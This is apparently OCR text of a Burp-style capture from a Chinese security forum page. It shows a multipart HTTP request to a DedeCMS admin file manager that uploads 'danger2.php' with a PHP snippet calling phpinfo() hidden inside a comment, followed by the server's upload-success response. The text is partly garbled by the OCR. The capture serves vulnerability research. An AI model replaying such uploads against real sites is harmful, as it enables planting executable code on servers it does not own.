 请求
美化 Raw Hex MarkInfo
\n
2 Host:
3 Content-Length: 544
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dedecms.test
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykPAyr3RI7bEhpc5K
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://dedecms.test/dede/file_manage_view.php?fmdo=upload&activepath=
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie:
%2Fdede%2Fcontent_list.php%3Fcid%3D
14 Connection: close
15
16 ------WebKitFormBoundarykPAyr3RI7bEhpc5K
17 Content-Disposition: form-data; name="activepath"
18
19
20 ------WebKitFormBoundarykPAyr3RI7bEhpc5K
21 Content-Disposition: form-data; name="fmdo"
22
23 upload
24 ------WebKitFormBoundarykPAyr3RI7bEhpc5K
25 Content-Disposition: form-data; name="upfile1"; filename="danger2.php"
26 Content-Type: application/octet-stream
/*<?php echo "i'm safe again!";phpinfo();?>*/
------WebKitFormBoundarykPAyr3RI7bEhpc5K
30 Content-Disposition: form-data; name="B1"
31
32 上传文件
33 ------WebKitFormBoundarykPAyr3RI7bEhpc5K--
34
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
14 <title>
CMS提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
17 <meta name="renderer" content="webkit">
18 <meta http-equiv="Cache-Control" content="no-siteapp" />
<base target='_self'/>
19 <style>
div{
line-height:160%;
}
</style>
</head>
20 <body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
21 <center>
22 <script>
23 var pgo=0;
24 function JumpUrl(){
25 if(pgo==0){
location='file_manage_main.php?activepath=';
pgo=1;
}
26 }
27 document.write(
"<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div style='paddin
g:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD url(/plus/img/wb
g.gif)';'><b>CMS 提示信息！</b></div>");
28 document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
29 document.write("成功上传 1 个文件到: ");
30 document.write(
"<br /><a href='file_manage_main.php?activepath='>如果你的浏览器没反应，请点击这里...</a
><br/></div>");
31 setTimeout('JumpUrl()',1000);
</script>
32 </center>
33 </body>
34 </html>
35
搜索
0高亮
先知社区